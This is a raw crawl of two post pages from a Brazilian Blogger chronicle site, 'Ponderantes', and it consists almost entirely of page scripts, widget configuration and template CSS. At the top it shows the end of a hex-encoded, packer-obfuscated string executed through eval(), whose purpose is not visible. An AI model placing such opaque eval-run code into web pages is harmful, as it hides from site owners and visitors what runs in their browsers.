5\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Anterior';
var downPageWord ='Próxima';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ovYfk1RNFBXZMGPltAlagK4w4uQ:1768646383233';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d356884543862268078','//www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html','356884543862268078');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '356884543862268078', 'title': 'Ponderantes', 'url': 'https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html', 'canonicalUrl': 'https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html', 'homepageUrl': 'https://www.ponderantes.com.br/', 'searchUrl': 'https://www.ponderantes.com.br/search', 'canonicalHomepageUrl': 'https://www.ponderantes.com.br/', 'blogspotFaviconUrl': 'https://www.ponderantes.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ponderantes - RSS\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/356884543862268078/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/1498011436727884250/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2651209102569089', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1498011436727884250', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s72-c/1064377_puppet_on_a_string.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg', 'pageName': 'O pecado como instrumento de manipula\xe7\xe3o', 'pageTitle': 'Ponderantes: O pecado como instrumento de manipula\xe7\xe3o'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'O pecado como instrumento de manipula\xe7\xe3o', 'description': ' Pre\xe2mbulo  O objetivo desta postagem n\xe3o \xe9 tentar negar a exist\xeancia do pecado, mas demonstrar o uso que determinadas religi\xf5es fazem dele ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg', 'url': 'https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1498011436727884250}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '356884543862268078', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY76m3fsaAjR_dnQZAHgFnADQQLr7A:1768646383233', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html
body_size: 46851
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='O “Blog Ponderantes” é um espaço destinado à publicação de crônicas sobre assuntos diversos, como Literatura, Política, TV e Sociedade. Sempre apresentadas de forma acessível, inteligente e bem-humorada.' name='description'/>
<meta content='crônicas, política, televisão,amizade, relacionamento, administração do tempo' name='keywords'/>
<meta content='Valdeir Almeida' name='author'/>
<script language='JavaScript1.2'>
function disableselect(e){
return false
}
function reEnable(){
return true
}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ponderantes.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ponderantes - RSS" href="https://www.ponderantes.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.blogger.com/feeds/356884543862268078/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/9089169144202223551/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg' rel='image_src'/>
<meta content='https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html' property='og:url'/>
<meta content='É preciso amar... e navegar' property='og:title'/>
<meta content=' É preciso amar as pessoas Como se não houvesse amanhã.  Não é apenas amor de sentir, é também de estar junto, compartilhar. Amor que, me...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/w1200-h630-p-k-no-nu/1108048_a_song_for_love1.jpg' property='og:image'/>
<title>
É preciso amar... e navegar - Ponderantes
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='É preciso amar... e navegar' property='og:title'/>
<meta content='https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg' property='og:image'/>
<meta content='Ponderantes' property='og:site_name'/>
<meta content='https://www.ponderantes.com.br/' name='twitter:domain'/>
<meta content='É preciso amar... e navegar' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg' name='twitter:image'/>
<meta content='É preciso amar... e navegar' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
